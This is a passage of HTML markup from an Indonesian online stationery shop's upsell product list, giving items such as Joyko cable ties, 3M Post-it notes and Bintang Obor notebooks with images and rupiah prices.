upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-cable-ties.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1764"><span class="product-image-wrapper"><!--mf_product_label_comment_1764--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cableties_ibprhtbmjp6180ga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1764 {
    width: 152px;
}
.product-image-container-1764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11" href="https://www.daftarhargaatk.co.id/joyko-cable-ties.html">Pengikat Kabel dan Plastik Makanan Cable Ties Joyko CBT-9/10/11</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1764" data-price-box="product-id-1764">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4500" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1850" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-water-color-acrilic-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1850"><span class="product-image-wrapper"><!--mf_product_label_comment_1850--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wcpad.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1850 {
    width: 152px;
}
.product-image-container-1850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="PAD&#x20;Kertas&#x20;Media&#x20;Lukis&#x20;dan&#x20;Gambar&#x20;Joyko&#x20;Watercolor&#x20;Cat&#x20;Air&#x2F;Akrilik&#x20;PAD-2000&#x20;&#x7C;&#x20;PAD-2001" href="https://www.daftarhargaatk.co.id/joyko-water-color-acrilic-pad.html">PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-sticky-notes-cube.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2144"><span class="product-image-wrapper"><!--mf_product_label_comment_2144--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-cube_clylrrhpjbivhcxd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2144 {
    width: 152px;
}
.product-image-container-2144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;" href="https://www.daftarhargaatk.co.id/3m-post-it-sticky-notes-cube.html">3M Post-it Sticky Note Cube 2053-ELT-O / 2059-AQ CPT  (76x76mm 400 Sheets)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2144" data-price-box="product-id-2144">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="56500" data-price-type="" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_104" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-654-1ssnp-super-sticky-notes-tropical-pink-76x76mm-90-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-104"><span class="product-image-wrapper"><!--mf_product_label_comment_104--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-1ssnp_super_sticky_note_tropical_pink_76x76mm_90_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-1SSNP&#x20;Super&#x20;Sticky&#x20;Note&#x20;Tropical&#x20;Pink&#x20;76x76mm&#x20;90&#x20;Sheets&#x20;harga&#x20;15800&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-104 {
    width: 152px;
}
.product-image-container-104 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-1SSNP&#x20;Super&#x20;Sticky&#x20;Note&#x20;Tropical&#x20;Pink&#x20;76x76mm&#x20;90&#x20;Sheets" href="https://www.daftarhargaatk.co.id/3m-post-it-654-1ssnp-super-sticky-notes-tropical-pink-76x76mm-90-sheets.html">3M Post-it 654-1SSNP Super Sticky Note Tropical Pink 76x76mm 90 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="104" data-price-box="product-id-104">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-104"  data-price-amount="15800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-104"  data-price-amount="18200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_304" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-304"><span class="product-image-wrapper"><!--mf_product_label_comment_304--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-304 {
    width: 152px;
}
.product-image-container-304 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar" href="https://www.daftarhargaatk.co.id/buku-tulis-folio-kwarto-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Folio dan Kwarto 100-200-300-400-500 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="304" data-price-box="product-id-304">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3900" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1802" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-labeller-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1802"><span class="product-image-wrapper"><!--mf_product_label_comment_1802--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller_9uow11jmarq17tae.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000&#x20;Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1802 {
    width: 152px;
}
.product-image-container-1802 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000" href="https://www.daftarhargaatk.co.id/joyko-labeller-machines.html">Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="47800" data-price-type="" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.daftarhargaatk.co.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_56" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-56"><span class="product-image-wrapper"><!--mf_product_label_comment_56--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s72_magictape_1_2__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-56 {
    width: 152px;
}
.product-image-container-56 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S72&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;72Y" href="https://www.daftarhargaatk.co.id/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html">3M Scotch 810 S72 Magictape 1/2 inch x 72Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="56" data-price-box="product-id-56">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-56"  data-price-amount="45000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-56"  data-price-amount="50000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 50.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_258" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-buku-gambar-a3-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-258"><span class="product-image-wrapper"><!--mf_product_label_comment_258--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_a3_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A3&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-258 {
    width: 152px;
}
.product-image-container-258 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;A3&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.daftarhargaatk.co.id/bintang-obor-buku-gambar-a3-10-lbr.html">Bintang Obor Buku Gambar A3 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="258" data-price-box="product-id-258">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-258"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-258"  data-price-amount="9700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1768" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-clipboards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1768"><span class="product-image-wrapper"><!--mf_product_label_comment_1768--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik"/></span></span>  <style>.product-image-container-1768 {
    width: 152px;
}
.product-image-container-1768 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik&#x20;Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66" href="https://www.daftarhargaatk.co.id/joyko-clipboards.html">ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1768" data-price-box="product-id-1768">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1862" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-mechanical-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1862"><span class="product-image-wrapper"><!--mf_product_label_comment_1862--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mechpencil-1_1gozqbifwzif1yrn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1862 {
    width: 152px;
}
.product-image-container-1862 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54" href="https://www.daftarhargaatk.co.id/joyko-mechanical-pencils.html">Pensil Mekanik Cetek Bisa Refill Isi Ulang 0.5mm 0.7mm 2.0mm Mechanical Pencil Joyko MP-01 | MP-03A | MP-07 | MP-09 | MP-11 | MP-15 | MP-19 | MP-21 | MP-23 | MP-27 | MP-33 | MP-45 | MP-46 | MP-47 | MP-49 | MP-50 | MP-52 | MP-53 | MP-54</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1862" data-price-box="product-id-1862">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2700" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2148" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-1442b-kid-blund-scissor-5-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2148"><span class="product-image-wrapper"><!--mf_product_label_comment_2148--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1442b_kid_blund_scissor_5_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x20;harga&#x20;normal&#x20;23500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2148 {
    width: 152px;
}
.product-image-container-2148 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x20;Gunting&#x20;Anak&#x20;Anak&#x20;balita&#x20;tidak&#x20;tajam&#x20;&#x28;tumpul&#x29;" href="https://www.daftarhargaatk.co.id/3m-scotch-1442b-kid-blund-scissor-5-inch.html">3M Scotch 1442B KID Blund Scissor 5 inch Gunting Anak Anak balita tidak tajam (tumpul)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2148" data-price-box="product-id-2148">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2148"  data-price-amount="23500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2148"  data-price-amount="26000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_107" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-654-4ssswt-super-sticky-notes-sweets-76x76mm-360-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-107"><span class="product-image-wrapper"><!--mf_product_label_comment_107--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-4ssswt_super_sticky_note_sweets_76x76mm_360_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-4SSSWT&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sweets&#x20;76x76mm&#x20;360&#x20;Sheets&#x20;harga&#x20;50700&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-107 {
    width: 152px;
}
.product-image-container-107 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-4SSSWT&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sweets&#x20;76x76mm&#x20;360&#x20;Sheets" href="https://www.daftarhargaatk.co.id/3m-post-it-654-4ssswt-super-sticky-notes-sweets-76x76mm-360-sheets.html">3M Post-it 654-4SSSWT Super Sticky Note Sweets 76x76mm 360 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="107" data-price-box="product-id-107">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-107"  data-price-amount="50700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 50.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-107"  data-price-amount="58400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 58.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_541" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-computer-binder-sc-1301.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-541"><span class="product-image-wrapper"><!--mf_product_label_comment_541--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301_zszcpdaqqkl2pn2l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Map&#x20;Computer&#x20;File&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-541 {
    width: 152px;
}
.product-image-container-541 span.product-image-wrapper {
    padding-bottom: 125%;
